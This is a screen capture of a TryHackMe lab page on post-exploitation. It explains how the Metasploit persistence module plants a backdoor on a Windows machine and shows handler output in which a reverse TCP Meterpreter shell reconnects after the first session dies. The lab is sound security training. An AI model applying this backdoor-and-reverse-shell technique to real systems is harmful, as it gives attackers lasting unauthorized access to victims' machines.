 TryHackMe | Post-Explo...
FreeRDP: 10.10.211.99
tmux
TryHackMe | Post-Exploitation Basics - Mozilla Firefox
TryHackMe | Post-Exploi
https://tryhackme.com/room/postexploit
120%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows Server v1.1
10.10.211.99
1h 37m 13s
?
Add 1 hour
Term
msf5 exploit(windows/local/persistence) >
If the system is shut down or reset for whatever reason you will lose your meterpreter session however by using the persistence module you create a backdoor
into the system which you can access at any time using the metasploit multi handler and setting the payload to windows/meterpreter/reverse_tcp allowing
you to send another meterpreter payload to the machine and open up a new meterpreter session.
msf5 exploit(multi/handler) > [*] 192.168.179.168 - Meterpreter session 1 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.179.165:4444
[*] Sending stage (180291 bytes) to 192.168.179.168
[*] Meterpreter session 2 opened (192.168.179.165:4444 -> 192.168.179.168:55739) at 2020-05-10 14:03:04 -0400
meterpreter >
Here you can see the session die however the second we run the handler again we get a meterpreter shell back thanks to the persistence service.
There are other ways of maintaining access such as adding users and rootkits however I will leave you to do your own research and labs on those topics.
Answer the questions below
I understand how to install a backdoor on a system using the persistence module
No answer needed
Completed
Task 8
Conclusion
Created by Cryillic